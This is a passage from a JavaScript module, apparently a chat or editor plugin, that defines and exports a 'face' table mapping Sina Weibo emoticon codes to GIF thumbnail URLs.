t/normal/81/rabbit_thumb.gif","[ok]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/d6/ok_thumb.gif","[耶]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/d9/ye_thumb.gif","[good]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/d8/good_thumb.gif","[NO]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/ae/buyao_org.gif","[赞]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/d0/z2_thumb.gif","[来]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/40/come_thumb.gif","[弱]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/d8/sad_thumb.gif","[草泥马]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/7a/shenshou_thumb.gif","[神马]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/60/horse2_thumb.gif","[囧]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/15/j_thumb.gif","[浮云]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/bc/fuyun_thumb.gif","[给力]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/1e/geiliv2_thumb.gif","[围观]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/f2/wg_thumb.gif","[威武]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/70/vw_thumb.gif","[奥特曼]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/bc/otm_thumb.gif","[礼物]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/c4/liwu_thumb.gif","[钟]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/d3/clock_thumb.gif","[话筒]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/9f/huatongv2_thumb.gif","[蜡烛]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/d9/lazhuv2_thumb.gif","[蛋糕]":"http://img.t.sinajs.cn/t4/appstyle/expression/ext/normal/3a/cakev2_thumb.gif"};
  
  exports('face', face);
  
});